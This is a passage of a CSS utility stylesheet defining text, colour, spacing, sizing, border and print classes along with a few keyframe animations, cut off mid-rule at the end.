.text-justify {
    text-align: justify !important;
}

.text-wrap {
    white-space: normal !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light,
.fw-300 {
    font-weight: 300 !important;
}

.font-weight-lighter {
    font-weight: lighter !important;
}

.font-weight-normal,
.fw-400 {
    font-weight: 400 !important;
}

.font-weight-bold,
.fw-700 {
    font-weight: 700 !important;
}

.font-weight-bolder {
    font-weight: bolder !important;
}

.font-italic {
    font-style: italic !important;
}

.color-white,
.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:focus,
a.text-primary:hover {
    color: #0056b3 !important;
}

.text-muted,
.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:focus,
a.text-secondary:hover {
    color: #494f54 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:focus,
a.text-success:hover {
    color: #19692c !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:focus,
a.text-info:hover {
    color: #0f6674 !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ba8b00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:focus,
a.text-danger:hover {
    color: #a71d2a !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:focus,
a.text-light:hover {
    color: #cbd3da !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:focus,
a.text-dark:hover {
    color: #121416 !important;
}

.text-body {
    color: #212529 !important;
}

.text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
    color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    background-color: transparent;
    border: 0;
}

.fs-09,
.fs-10,
.fs-11,
.fs-12,
.fs-120,
.fs-13,
.fs-14,
.fs-15,
.fs-16,
.fs-17,
.fs-18,
.fs-19,
.fs-20,
.fs-22,
.fs-24,
.fs-26,
.fs-28,
.fs-30,
.fs-32,
.fs-34,
.fs-36,
.fs-40,
.fs-44,
.fs-48,
.fs-60,
.fs-72,
.fs-96 {
    line-height: 1.3em;
}

.text-decoration-none {
    text-decoration: none !important;
}

.text-break {
    word-break: break-word !important;
    overflow-wrap: break-word !important;
}

.text-reset {
    color: inherit !important;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: flex !important;
    }

    .d-print-inline-flex {
        display: inline-flex !important;
    }

    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid;
    }

    *,
    ::after,
    ::before {
        text-shadow: none !important;
        box-shadow: none !important;
    }

    a:not(.btn) {
        text-decoration: underline;
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    pre {
        white-space: pre-wrap !important;
    }

    blockquote,
    pre {
        border: 1px solid #adb5bd;
    }

    thead {
        display: table-header-group;
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }

    @page {
        size: a3;
    }

    .container,
    body {
        min-width: 992px !important;
    }

    .navbar {
        display: none;
    }

    .badge {
        border: 1px solid #000;
    }

    .table {
        border-collapse: collapse !important;
    }

    .table td,
    .table th {
        background-color: #fff !important;
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #dee2e6 !important;
    }

    .table-dark {
        color: inherit;
    }

    .table-dark tbody+tbody,
    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #dee2e6;
    }

    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6;
    }
}

.font-gotham {
    font-family: Gotham !important;
}

.font-arial {
    font-family: Arial !important;
}

.bounce {
    -webkit-animation: 0.5s ease-in-out infinite alternate both bounce-alternate;
    animation: 0.5s ease-in-out infinite alternate both bounce-alternate;
}

@-webkit-keyframes bounce-alternate {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3rem);
        transform: translateY(-3rem);
    }
}

@keyframes bounce-alternate {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3rem);
        transform: translateY(-3rem);
    }
}

.lnt-btn::after,
.lnt-btn::before {
    transform: translateY(50%);
    transition: 0.2s;
}

@-webkit-keyframes displace {
    from {
        right: 5px;
    }

    to {
        right: 0;
    }
}

@keyframes displace {
    from {
        right: 5px;
    }

    to {
        right: 0;
    }
}

@-webkit-keyframes dropin {
    0% {
        transform: translate(0, 0);
        opacity: 0;
    }

    40% {
        opacity: 1;
    }

    80% {
        transform: translate(0, 20px);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes dropin {
    0% {
        transform: translate(0, 0);
        opacity: 0;
    }

    40% {
        opacity: 1;
    }

    80% {
        transform: translate(0, 20px);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes push-in-bottom {
    0% {
        bottom: -100%;
        opacity: 0;
    }

    100% {
        bottom: 0;
        opacity: 1;
    }
}

@keyframes push-out-bottom {
    0% {
        bottom: 0;
        opacity: 1;
    }

    100% {
        bottom: -100%;
        opacity: 0;
    }
}

@keyframes slide-in-top {
    0% {
        opacity: 0;
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}

@keyframes slide-in-bottom {
    0% {
        opacity: 0;
        transform: translateY(50px);
    }

    50% {
        opacity: 0;
    }

    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}

.bg-white {
    background: #fff;
}

.fill-contain {
    object-fit: contain !important;
}

.fill-cover {
    object-fit: cover !important;
}

.overflow-x-auto {
    overflow-x: auto !important;
}

.overflow-x-none {
    overflow-x: none !important;
}

.overflow-x-hidden {
    overflow-x: hidden !important;
}

.overflow-x-scroll {
    overflow-x: scroll !important;
}

.overflow-y-auto {
    overflow-y: auto !important;
}

.overflow-y-none {
    overflow-y: none !important;
}

.overflow-y-hidden,
.overflow-y-scroll {
    overflow-y: hidden !important;
}

.direction-rtl {
    direction: rtl !important;
}

.fs-09 {
    font-size: 9px !important;
}

.fs-10 {
    font-size: 10px !important;
}

.fs-11 {
    font-size: 11px !important;
}

.fs-12 {
    font-size: 12px !important;
}

.fs-13 {
    font-size: 13px !important;
}

.fs-14 {
    font-size: 14px !important;
}

.fs-15 {
    font-size: 15px !important;
}

.fs-16 {
    font-size: 16px !important;
}

.fs-17 {
    font-size: 17px !important;
}

.fs-18 {
    font-size: 18px !important;
}

.fs-19 {
    font-size: 19px !important;
}

.fs-20 {
    font-size: 20px !important;
}

.fs-22 {
    font-size: 22px !important;
}

.fs-24 {
    font-size: 24px !important;
}

.fs-26 {
    font-size: 26px !important;
}

.fs-28 {
    font-size: 28px !important;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.fs-34 {
    font-size: 34px !important;
}

.fs-36 {
    font-size: 36px !important;
}

.fs-40 {
    font-size: 40px !important;
}

.fs-44 {
    font-size: 44px !important;
}

.fs-48 {
    font-size: 48px !important;
}

.fs-60 {
    font-size: 60px !important;
}

.fs-72 {
    font-size: 72px !important;
}

.fs-96 {
    font-size: 96px !important;
}

.fs-120 {
    font-size: 120px !important;
}

.lh-010 {
    line-height: 0.1em !important;
}

.lh-015 {
    line-height: 0.15em !important;
}

.lh-020 {
    line-height: 0.2em !important;
}

.lh-025 {
    line-height: 0.25em !important;
}

.lh-030 {
    line-height: 0.3em !important;
}

.lh-035 {
    line-height: 0.35em !important;
}

.lh-040 {
    line-height: 0.4em !important;
}

.lh-045 {
    line-height: 0.45em !important;
}

.lh-050 {
    line-height: 0.5em !important;
}

.lh-055 {
    line-height: 0.55em !important;
}

.lh-060 {
    line-height: 0.6em !important;
}

.lh-065 {
    line-height: 0.65em !important;
}

.lh-070 {
    line-height: 0.7em !important;
}

.lh-075 {
    line-height: 0.75em !important;
}

.lh-080 {
    line-height: 0.8em !important;
}

.lh-085 {
    line-height: 0.85em !important;
}

.lh-090 {
    line-height: 0.9em !important;
}

.lh-095 {
    line-height: 0.95em !important;
}

.lh-100 {
    line-height: 1em !important;
}

.lh-110 {
    line-height: 1.1em !important;
}

.lh-115 {
    line-height: 1.15em !important;
}

.lh-120 {
    line-height: 1.2em !important;
}

.lh-125 {
    line-height: 1.25em !important;
}

.lh-130 {
    line-height: 1.3em !important;
}

.lh-135 {
    line-height: 1.35em !important;
}

.lh-140 {
    line-height: 1.4em !important;
}

.lh-145 {
    line-height: 1.45em !important;
}

.lh-150 {
    line-height: 1.5em !important;
}

.lh-155 {
    line-height: 1.55em !important;
}

.lh-160 {
    line-height: 1.6em !important;
}

.lh-165 {
    line-height: 1.65em !important;
}

.lh-170 {
    line-height: 1.7em !important;
}

.lh-175 {
    line-height: 1.75em !important;
}

.lh-180 {
    line-height: 1.8em !important;
}

.lh-185 {
    line-height: 1.85em !important;
}

.lh-190 {
    line-height: 1.9em !important;
}

.lh-195 {
    line-height: 1.95em !important;
}

.lh-200 {
    line-height: 2em !important;
}

.lh-225 {
    line-height: 2.25em !important;
}

.lh-250 {
    line-height: 2.5em !important;
}

.lh-275 {
    line-height: 2.75em !important;
}

.lh-300 {
    line-height: 3em !important;
}

.lh-350 {
    line-height: 3.5em !important;
}

.lh-400 {
    line-height: 4em !important;
}

.lh-450 {
    line-height: 4.5em !important;
}

.lh-500 {
    line-height: 5em !important;
}

.fw-500 {
    font-weight: 500 !important;
}

.fw-600 {
    font-weight: 600 !important;
}

.fw-800 {
    font-weight: 800 !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.lts-110 {
    letter-spacing: 1.1px !important;
}

.lts-112 {
    letter-spacing: 1.125px !important;
}

.lts-115 {
    letter-spacing: 1.15px !important;
}

.lts-117 {
    letter-spacing: 1.175px !important;
}

.lts-120 {
    letter-spacing: 1.2px !important;
}

.lts-122 {
    letter-spacing: 1.225px !important;
}

.lts-125 {
    letter-spacing: 1.25px !important;
}

.lts-175 {
    letter-spacing: 1.75px !important;
}

.lts-130 {
    letter-spacing: 1.3px !important;
}

.lts-132 {
    letter-spacing: 1.325px !important;
}

.lts-135 {
    letter-spacing: 1.35px !important;
}

.lts-137 {
    letter-spacing: 1.375px !important;
}

.lts-140 {
    letter-spacing: 1.4px !important;
}

.lts-142 {
    letter-spacing: 1.425px !important;
}

.lts-145 {
    letter-spacing: 1.45px !important;
}

.lts-147 {
    letter-spacing: 1.475px !important;
}

.lts-150 {
    letter-spacing: 1.5px !important;
}

.bw-10 {
    border-width: 1px !important;
}

.bw-15 {
    border-width: 1.5px !important;
}

.bw-20 {
    border-width: 2px !important;
}

.bw-25 {
    border-width: 2.5px !important;
}

.bw-30 {
    border-width: 3px !important;
}

.bw-35 {
    border-width: 3.5px !important;
}

.bw-40 {
    border-width: 4px !important;
}

.bw-45 {
    border-width: 4.5px !important;
}

.bw-50 {
    border-width: 5px !important;
}

.br-1 {
    border-radius: 1rem !important;
}

.br-2 {
    border-radius: 2rem !important;
}

.br-3 {
    border-radius: 3rem !important;
}

.br-4 {
    border-radius: 4rem !important;
}

.br-5 {
    border-radius: 5rem !important;
}

.br-6 {
    border-radius: 6rem !important;
}

.br-7 {
    border-radius: 7rem !important;
}

.br-8 {
    border-radius: 8rem !important;
}

.br-9 {
    border-radius: 9rem !important;
}

.br-10 {
    border-radius: 10rem !important;
}

.bs-dashed {
    border-style: dashed !important;
}

.bs-solid {
    border-style: solid !important;
}

.bs-dotted {
    border-style: dotted !important;
}

.bs-double {
    border-style: double !important;
}

.bs-groove {
    border-style: groove !important;
}

.bs-hidden {
    border-style: hidden !important;
}

.bs-inherit {
    border-style: inherit !important;
}

.bs-none {
    border-style: none !important;
}

.arrow-down,
.arrow-up {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
}

.fixed {
    position: fixed;
}

.ellipsize-text {
    overflow: hidden;
    position: relative;
    line-height: 1.2em;
    max-height: 1.2em;
    text-align: justify;
    margin-right: -1em;
    padding-right: 1em;
}

.ellipsize-text:before {
    content: "...";
    position: absolute;
    right: 0;
    bottom: 0;
}

.ellipsize-text:after {
    content: "";
    position: absolute;
    right: 0;
    width: 1em;
    height: 1em;
    margin-top: 0.2em;
    background: #fff;
}

.ellipsize-text.maxlines-2 {
    max-height: 2.4em !important;
}

.ellipsize-text.maxlines-3 {
    max-height: 3.6em !important;
}

.ellipsize-text.maxlines-4 {
    max-height: 4.8em !important;
}

.absolute-center {
    position: absolute;
    z-index: 1;
    align-items: center;
    justify-content: center;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
}

.left-50,
.right-50 {
    transform: translateX(-50%);
}

.left-50 {
    left: 50%;
}

.right-50 {
    right: 50%;
}

.arrow-up {
    border-bottom: 20px solid #fff;
}

.arrow-down {
    border-top: 20px solid #fff;
}

.arrow-left,
.arrow-right {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    height: 0;
    width: 0;
}

.arrow-right {
    border-left: 20px solid #fff;
}

.arrow-left {
    border-right: 20px solid #fff;
}

.p-50pc {
    padding: 50% !important;
}

.p-45pc {
    padding: 45% !important;
}

.p-40pc {
    padding: 40% !important;
}

.p-30pc,
.p-35pc {
    padding: 35% !important;
}

.p-25pc {
    padding: 25% !important;
}

.p-20pc {
    padding: 20% !important;
}

.p-15pc {
    padding: 15% !important;
}

.p-10pc {
    padding: 10% !important;
}

.p-09pc {
    padding: 9% !important;
}

.p-08pc {
    padding: 8% !important;
}

.p-07pc {
    padding: 7% !important;
}

.p-06pc {
    padding: 6% !important;
}

.p-05pc {
    padding: 5% !important;
}

.p-04pc {
    padding: 4% !important;
}

.p-03pc {
    padding: 3% !important;
}

.p-02pc {
    padding: 2% !important;
}

.p-01pc {
    padding: 1% !important;
}

.px-50pc {
    padding-left: 50% !important;
    padding-right: 50% !important;
}

.px-45pc {
    padding-left: 45% !important;
    padding-right: 45% !important;
}

.px-40pc {
    padding-left: 40% !important;
    padding-right: 40% !important;
}

.px-30pc,
.px-35pc {
    padding-left: 35% !important;
    padding-right: 35% !important;
}

.px-25pc {
    padding-left: 25% !important;
    padding-right: 25% !important;
}

.px-20pc {
    padding-left: 20% !important;
    padding-right: 20% !important;
}

.px-15pc {
    padding-left: 15% !important;
    padding-right: 15% !important;
}

.px-10pc {
    padding-left: 10% !important;
    padding-right: 10% !important;
}

.px-09pc {
    padding-left: 9% !important;
    padding-right: 9% !important;
}

.px-08pc {
    padding-left: 8% !important;
    padding-right: 8% !important;
}

.px-07pc {
    padding-left: 7% !important;
    padding-right: 7% !important;
}

.px-06pc {
    padding-left: 6% !important;
    padding-right: 6% !important;
}

.px-05pc {
    padding-left: 5% !important;
    padding-right: 5% !important;
}

.px-04pc {
    padding-left: 4% !important;
    padding-right: 4% !important;
}

.px-03pc {
    padding-left: 3% !important;
    padding-right: 3% !important;
}

.px-02pc {
    padding-left: 2% !important;
    padding-right: 2% !important;
}

.px-01pc {
    padding-left: 1% !important;
    padding-right: 1% !important;
}

.pl-500,
.px-500 {
    padding-left: 5rem !important;
}

.pr-500,
.px-500 {
    padding-right: 5rem !important;
}

.py-50pc {
    padding-top: 50% !important;
    padding-bottom: 50% !important;
}

.py-45pc {
    padding-top: 45% !important;
    padding-bottom: 45% !important;
}

.py-40pc {
    padding-top: 40% !important;
    padding-bottom: 40% !important;
}

.py-30pc,
.py-35pc {
    padding-top: 35% !important;
    padding-bottom: 35% !important;
}

.py-25pc {
    padding-top: 25% !important;
    padding-bottom: 25% !important;
}

.py-20pc {
    padding-top: 20% !important;
    padding-bottom: 20% !important;
}

.py-15pc {
    padding-top: 15% !important;
    padding-bottom: 15% !important;
}

.py-10pc {
    padding-top: 10% !important;
    padding-bottom: 10% !important;
}

.py-09pc {
    padding-top: 9% !important;
    padding-bottom: 9% !important;
}

.py-08pc {
    padding-top: 8% !important;
    padding-bottom: 8% !important;
}

.py-07pc {
    padding-top: 7% !important;
    padding-bottom: 7% !important;
}

.py-06pc {
    padding-top: 6% !important;
    padding-bottom: 6% !important;
}

.py-05pc {
    padding-top: 5% !important;
    padding-bottom: 5% !important;
}

.py-04pc {
    padding-top: 4% !important;
    padding-bottom: 4% !important;
}

.py-03pc {
    padding-top: 3% !important;
    padding-bottom: 3% !important;
}

.py-02pc {
    padding-top: 2% !important;
    padding-bottom: 2% !important;
}

.py-01pc {
    padding-top: 1% !important;
    padding-bottom: 1% !important;
}

.pt-500,
.py-500 {
    padding-top: 5rem !important;
}

.pb-500,
.py-500 {
    padding-bottom: 5rem !important;
}

.p-500 {
    padding: 5rem !important;
}

.pt-400,
.py-400 {
    padding-top: 4rem !important;
}

.pr-400,
.px-400 {
    padding-right: 4rem !important;
}

.pl-400,
.px-400 {
    padding-left: 4rem !important;
}

.pb-400,
.py-400 {
    padding-bottom: 4rem !important;
}

.p-400 {
    padding: 4rem !important;
}

.px-300 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
}

.pr-200,
.px-200 {
    padding-right: 2rem !important;
}

.pl-200,
.px-200 {
    padding-left: 2rem !important;
}

.py-300 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
}

.pt-200,
.py-200 {
    padding-top: 2rem !important;
}

.pb-200,
.py-200 {
    padding-bottom: 2rem !important;
}

.p-200 {
    padding: 2rem !important;
}

.pt-175,
.py-175 {
    padding-top: 1.75rem !important;
}

.pr-175,
.px-175 {
    padding-right: 1.75rem !important;
}

.pl-175,
.px-175 {
    padding-left: 1.75rem !important;
}

.pb-175,
.py-175 {
    padding-bottom: 1.75rem !important;
}

.p-175 {
    padding: 1.75rem !important;
}

.px-150 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
}

.py-150 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
}

.px-100 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
}

.pr-075,
.px-075 {
    padding-right: 0.75rem !important;
}

.pl-075,
.px-075 {
    padding-left: 0.75rem !important;
}

.py-100 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}

.pt-075,
.py-075 {
    padding-top: 0.75rem !important;
}

.pb-075,
.py-075 {
    padding-bottom: 0.75rem !important;
}

.p-075 {
    padding: 0.75rem !important;
}

.m-50pc {
    margin: 50% !important;
}

.m-45pc {
    margin: 45% !important;
}

.m-40pc {
    margin: 40% !important;
}

.m-30pc,
.m-35pc {
    margin: 35% !important;
}

.m-25pc {
    margin: 25% !important;
}

.m-20pc {
    margin: 20% !important;
}

.m-15pc {
    margin: 15% !important;
}

.m-10pc {
    margin: 10% !important;
}

.m-09pc {
    margin: 9% !important;
}

.m-08pc {
    margin: 8% !important;
}

.m-07pc {
    margin: 7% !important;
}

.m-06pc {
    margin: 6% !important;
}

.m-05pc {
    margin: 5% !important;
}

.m-04pc {
    margin: 4% !important;
}

.m-03pc {
    margin: 3% !important;
}

.m-02pc {
    margin: 2% !important;
}

.m-01pc {
    margin: 1% !important;
}

.mx-50pc {
    margin-left: 50% !important;
    margin-right: 50% !important;
}

.mx-45pc {
    margin-left: 45% !important;
    margin-right: 45% !important;
}

.mx-40pc {
    margin-left: 40% !important;
    margin-right: 40% !important;
}

.mx-30pc,
.mx-35pc {
    margin-left: 35% !important;
    margin-right: 35% !important;
}

.mx-25pc {
    margin-left: 25% !important;
    margin-right: 25% !important;
}

.mx-20pc {
    margin-left: 20% !important;
    margin-right: 20% !important;
}

.mx-15pc {
    margin-left: 15% !important;
    margin-right: 15% !important;
}

.mx-10pc {
    margin-left: 10% !important;
    margin-right: 10% !important;
}

.mx-09pc {
    margin-left: 9% !important;
    margin-right: 9% !important;
}

.mx-08pc {
    margin-left: 8% !important;
    margin-right: 8% !important;
}

.mx-07pc {
    margin-left: 7% !important;
    margin-right: 7% !important;
}

.mx-06pc {
    margin-left: 6% !important;
    margin-right: 6% !important;
}

.mx-05pc {
    margin-left: 5% !important;
    margin-right: 5% !important;
}

.mx-04pc {
    margin-left: 4% !important;
    margin-right: 4% !important;
}

.mx-03pc {
    margin-left: 3% !important;
    margin-right: 3% !important;
}

.mx-02pc {
    margin-left: 2% !important;
    margin-right: 2% !important;
}

.mx-01pc {
    margin-left: 1% !important;
    margin-right: 1% !important;
}

.ml-500,
.mx-500 {
    margin-left: 5rem !important;
}

.mr-500,
.mx-500 {
    margin-right: 5rem !important;
}

.my-50pc {
    margin-top: 50% !important;
    margin-bottom: 50% !important;
}

.my-45pc {
    margin-top: 45% !important;
    margin-bottom: 45% !important;
}

.my-40pc {
    margin-top: 40% !important;
    margin-bottom: 40% !important;
}

.my-30pc,
.my-35pc {
    margin-top: 35% !important;
    margin-bottom: 35% !important;
}

.my-25pc {
    margin-top: 25% !important;
    margin-bottom: 25% !important;
}

.my-20pc {
    margin-top: 20% !important;
    margin-bottom: 20% !important;
}

.my-15pc {
    margin-top: 15% !important;
    margin-bottom: 15% !important;
}

.my-10pc {
    margin-top: 10% !important;
    margin-bottom: 10% !important;
}

.my-09pc {
    margin-top: 9% !important;
    margin-bottom: 9% !important;
}

.my-08pc {
    margin-top: 8% !important;
    margin-bottom: 8% !important;
}

.my-07pc {
    margin-top: 7% !important;
    margin-bottom: 7% !important;
}

.my-06pc {
    margin-top: 6% !important;
    margin-bottom: 6% !important;
}

.my-05pc {
    margin-top: 5% !important;
    margin-bottom: 5% !important;
}

.my-04pc {
    margin-top: 4% !important;
    margin-bottom: 4% !important;
}

.my-03pc {
    margin-top: 3% !important;
    margin-bottom: 3% !important;
}

.my-02pc {
    margin-top: 2% !important;
    margin-bottom: 2% !important;
}

.my-01pc {
    margin-top: 1% !important;
    margin-bottom: 1% !important;
}

.mt-500,
.my-500 {
    margin-top: 5rem !important;
}

.mb-500,
.my-500 {
    margin-bottom: 5rem !important;
}

.m-500 {
    margin: 5rem !important;
}

.mt-400,
.my-400 {
    margin-top: 4rem !important;
}

.mr-400,
.mx-400 {
    margin-right: 4rem !important;
}

.ml-400,
.mx-400 {
    margin-left: 4rem !important;
}

.mb-400,
.my-400 {
    margin-bottom: 4rem !important;
}

.m-400 {
    margin: 4rem !important;
}

.mx-300 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
}

.mr-200,
.mx-200 {
    margin-right: 2rem !important;
}

.ml-200,
.mx-200 {
    margin-left: 2rem !important;
}

.my-300 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
}

.mt-200,
.my-200 {
    margin-top: 2rem !important;
}

.mb-200,
.my-200 {
    margin-bottom: 2rem !important;
}

.m-200 {
    margin: 2rem !important;
}

.mt-175,
.my-175 {
    margin-top: 1.75rem !important;
}

.mr-175,
.mx-175 {
    margin-right: 1.75rem !important;
}

.ml-175,
.mx-175 {
    margin-left: 1.75rem !important;
}

.mb-175,
.my-175 {
    margin-bottom: 1.75rem !important;
}

.m-175 {
    margin: 1.75rem !important;
}

.mx-150 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
}

.my-150 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
}

.mx-100 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
}

.mr-075,
.mx-075 {
    margin-right: 0.75rem !important;
}

.ml-075,
.mx-075 {
    margin-left: 0.75rem !important;
}

.my-100 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
}

.mt-075,
.my-075 {
    margin-top: 0.75rem !important;
}

.mb-075,
.my-075 {
    margin-bottom: 0.75rem !important;
}

.m-075 {
    margin: 0.75rem !important;
}

.hpx-005 {
    height: 5px !important;
}

.hpx-010 {
    height: 10px !important;
}

.hpx-020 {
    height: 20px !important;
}

.hpx-024 {
    height: 24px !important;
}

.hpx-030 {
    height: 30px !important;
}

.hpx-036 {
    height: 36px !important;
}

.hpx-040 {
    height: 40px !important;
}

.hpx-048 {
    height: 48px !important;
}

.hpx-050 {
    height: 50px !important;
}

.hpx-060,
.hpx-080 {
    height: 60px !important;
}

.hpx-064 {
    height: 64px !important;
}

.hpx-070 {
    height: 70px !important;
}

.hpx-090 {
    height: 90px !important;
}

.hpx-100 {
    height: 100px !important;
}

.hpx-110 {
    height: 110px !important;
}

.hpx-120 {
    height: 120px !important;
}

.hpx-128 {
    height: 128px !important;
}

.hpx-130 {
    height: 130px !important;
}

.hpx-140 {
    height: 140px !important;
}

.hpx-150 {
    height: 150px !important;
}

.hpx-160 {
    height: 160px !important;
}

.hpx-170 {
    height: 170px !important;
}

.hpx-180 {
    height: 180px !important;
}

.hpx-190 {
    height: 190px !important;
}

.hpx-200 {
    height: 200px !important;
}

.hpx-250 {
    height: 250px !important;
}

.hpx-256 {
    height: 256px !important;
}

.hpx-300 {
    height: 300px !important;
}

.hpx-350 {
    height: 350px !important;
}

.hpx-400 {
    height: 400px !important;
}

.hpx-450 {
    height: 450px !important;
}

.hpx-500 {
    height: 500px !important;
}

.hpx-512 {
    height: 512px !important;
}

.mnhpx-005 {
    min-height: 5px !important;
}

.mnhpx-010 {
    min-height: 10px !important;
}

.mnhpx-020 {
    min-height: 20px !important;
}

.mnhpx-024 {
    min-height: 24px !important;
}

.mnhpx-030 {
    min-height: 30px !important;
}

.mnhpx-036 {
    min-height: 36px !important;
}

.mnhpx-040 {
    min-height: 40px !important;
}

.mnhpx-048 {
    min-height: 48px !important;
}

.mnhpx-050 {
    min-height: 50px !important;
}

.mnhpx-060,
.mnhpx-080 {
    min-height: 60px !important;
}

.mnhpx-064 {
    min-height: 64px !important;
}

.mnhpx-070 {
    min-height: 70px !important;
}

.mnhpx-090 {
    min-height: 90px !important;
}

.mnhpx-100 {
    min-height: 100px !important;
}

.mnhpx-110 {
    min-height: 110px !important;
}

.mnhpx-120 {
    min-height: 120px !important;
}

.mnhpx-128 {
    min-height: 128px !important;
}

.mnhpx-130 {
    min-height: 130px !important;
}

.mnhpx-140 {
    min-height: 140px !important;
}

.mnhpx-150 {
    min-height: 150px !important;
}

.mnhpx-160 {
    min-height: 160px !important;
}

.mnhpx-170 {
    min-height: 170px !important;
}

.mnhpx-180 {
    min-height: 180px !important;
}

.mnhpx-190 {
    min-height: 190px !important;
}

.mnhpx-200 {
    min-height: 200px !important;
}

.mnhpx-250 {
    min-height: 250px !important;
}

.mnhpx-256 {
    min-height: 256px !important;
}

.mnhpx-300 {
    min-height: 300px !important;
}

.mnhpx-350 {
    min-height: 350px !important;
}

.mnhpx-400 {
    min-height: 400px !important;
}

.mnhpx-450 {
    min-height: 450px !important;
}

.mnhpx-500 {
    min-height: 500px !important;
}

.mnhpx-512 {
    min-height: 512px !important;
}

.wpx-005 {
    width: 5px !important;
}

.wpx-010 {
    width: 10px !important;
}

.wpx-020 {
    width: 20px !important;
}

.wpx-024 {
    width: 24px !important;
}

.wpx-030 {
    width: 30px !important;
}

.wpx-036 {
    width: 36px !important;
}

.wpx-040 {
    width: 40px !important;
}

.wpx-048 {
    width: 48px !important;
}

.wpx-050 {
    width: 50px !important;
}

.wpx-060,
.wpx-080 {
    width: 60px !important;
}

.wpx-064 {
    width: 64px !important;
}

.wpx-070 {
    width: 70px !important;
}

.wpx-090 {
    width: 90px !important;
}

.wpx-096 {
    width: 96px !important;
}

.wpx-100 {
    width: 100px !important;
}

.wpx-110 {
    width: 110px !important;
}

.wpx-120 {
    width: 120px !important;
}

.wpx-128 {
    width: 128px !important;
}

.wpx-130 {
    width: 130px !important;
}

.wpx-140 {
    width: 140px !important;
}

.wpx-150 {
    width: 150px !important;
}

.wpx-160 {
    width: 160px !important;
}

.wpx-170 {
    width: 170px !important;
}

.wpx-180 {
    width: 180px !important;
}

.wpx-190 {
    width: 190px !important;
}

.wpx-200 {
    width: 200px !important;
}

.wpx-250 {
    width: 250px !important;
}

.wpx-256 {
    width: 256px !important;
}

.wpx-300 {
    width: 300px !important;
}

.wpx-350 {
    width: 350px !important;
}

.wpx-400 {
    width: 400px !important;
}

.wpx-450 {
    width: 450px !important;
}

.wpx-500 {
    width: 500px !important;
}

.wpx-512 {
    width: 512px !important;
}

.mnwpx-005 {
    min-width: 5px !important;
}

.mnwpx-010 {
    min-width: 10px !important;
}

.mnwpx-020 {
    min-width: 20px !important;
}

.mnwpx-024 {
    min-width: 24px !important;
}

.mnwpx-030 {
    min-width: 30px !important;
}

.mnwpx-036 {
    min-width: 36px !important;
}

.mnwpx-040 {
    min-width: 40px !important;
}

.mnwpx-048 {
    min-width: 48px !important;
}

.mnwpx-050 {
    min-width: 50px !important;
}

.mnwpx-060,
.mnwpx-080 {
    min-width: 60px !important;
}

.mnwpx-064 {
    min-width: 64px !important;
}

.mnwpx-070 {
    min-width: 70px !important;
}

.mnwpx-090 {
    min-width: 90px !important;
}

.mnwpx-096 {
    min-width: 96px !important;
}

.mnwpx-100 {
    min-width: 100px !important;
}

.mnwpx-110 {
    min-width: 110px !important;
}

.mnwpx-120 {
    min-width: 120px !important;
}

.mnwpx-128 {
    min-width: 128px !important;
}

.mnwpx-130 {
    min-width: 130px !important;
}

.mnwpx-140 {
    min-width: 140px !important;
}

.mnwpx-150 {
    min-width: 150px !important;
}

.mnwpx-160 {
    min-width: 160px !important;
}

.mnwpx-170 {
    min-width: 170px !important;
}

.mnwpx-180 {
